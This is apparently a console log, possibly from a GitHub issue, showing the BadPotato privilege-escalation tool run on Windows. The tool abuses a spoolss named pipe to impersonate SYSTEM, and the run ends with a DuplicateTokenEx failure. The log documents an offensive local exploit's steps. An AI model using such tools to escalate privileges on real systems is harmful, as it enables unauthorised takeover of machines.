 D:\内网渗透工具包\权限提升\土豆家族\BadPotato>BadPotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\9491e502054c40398ab1eedbf3f2f0c3\pipe\spoolss
[*] ConnectPipeName : \\DAS-LIGHTNING/pipe/9491e502054c40398ab1eedbf3f2f0c3
[*] CreateNamedPipeW Success! IntPtr:728
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:21206064
[*] ConnectNamePipe Success!
[*] CurrentUserName : batma
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1016
Unknown error (0x542)
[!] DuplicateTokenEx fail!
D:\内网渗透工具包\权限提升\土豆家族\BadPotato>